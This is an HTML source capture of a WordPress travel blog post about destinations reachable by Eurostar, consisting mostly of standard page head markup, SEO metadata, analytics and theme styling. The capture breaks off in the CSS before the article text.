

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/
body_size: 57908
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The best destinations to visit via Eurostar - Alta Focus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.altafocus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUS-2-300x170.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The best destinations to visit via Eurostar - Alta Focus" />
	<meta property="og:description" content="Amsterdam, with its tree-lined canals, cobbled streets and narrow, gabled houses, is an unsurprisingly popular city for a mini-break. Once the stag-do capital of the world, the iconic city, alive with cyclists and a cosmopolitan crowd, is now a not-too-far-away destination for those looking for a heady mix of art galleries, independent shopping, design-savvy hotels [&hellip;]" />
	<meta property="og:url" content="https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/" />
	<meta property="og:site_name" content="Alta Focus" />
	<meta property="article:published_time" content="2022-09-04T07:08:00+00:00" />
	<meta property="og:image" content="https://www.altafocus.com/wp-content/uploads/2022/09/the-best-destinations-to-visit-via-eurostar-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Isabella Dorsey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.altafocus.com/#website","url":"https://www.altafocus.com/","name":"Alta Focus","description":"Alta Focus - Are you missing what&rsquo;s important?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.altafocus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/#primaryimage","inLanguage":"en-US","url":"https://www.altafocus.com/wp-content/uploads/2022/09/the-best-destinations-to-visit-via-eurostar-scaled.jpg","contentUrl":"https://www.altafocus.com/wp-content/uploads/2022/09/the-best-destinations-to-visit-via-eurostar-scaled.jpg","width":2560,"height":1440},{"@type":"WebPage","@id":"https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/#webpage","url":"https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/","name":"The best destinations to visit via Eurostar - Alta Focus","isPartOf":{"@id":"https://www.altafocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/#primaryimage"},"datePublished":"2022-09-04T07:08:00+00:00","dateModified":"2022-09-04T07:08:00+00:00","author":{"@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539"},"breadcrumb":{"@id":"https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/"]}]},{"@type":"BreadcrumbList","@id":"https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.altafocus.com/"},{"@type":"ListItem","position":2,"name":"The best destinations to visit via Eurostar"}]},{"@type":"Person","@id":"https://www.altafocus.com/#/schema/person/083a288abd9cf2d8810887b81c46d539","name":"Isabella Dorsey","image":{"@type":"ImageObject","@id":"https://www.altafocus.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&d=mm&r=g","caption":"Isabella Dorsey"},"sameAs":["https://www.altafocus.com"],"url":"https://www.altafocus.com/author/cont1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Feed" href="https://www.altafocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Comments Feed" href="https://www.altafocus.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.altafocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.altafocus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.altafocus.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C300%2C700%7CPlayfair+Display%3A400%2C300%2C700%7CRoboto%3A400%2C500%2C700%2C300%7CPlayfair+Display+SC%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.altafocus.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.altafocus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.altafocus.com/wp-json/wp/v2/posts/5912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.altafocus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.altafocus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.altafocus.com/?p=5912' />
<link rel="alternate" type="application/json+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-destinations-to-visit-via-eurostar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-destinations-to-visit-via-eurostar%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K9EJ70BPQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8K9EJ70BPQ');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1351fcd74c","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.altafocus.com\/wp-admin\/","wpRestNonce":"1351fcd74c","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.altafocus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.altafocus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d80ed";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e617fdd7d3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
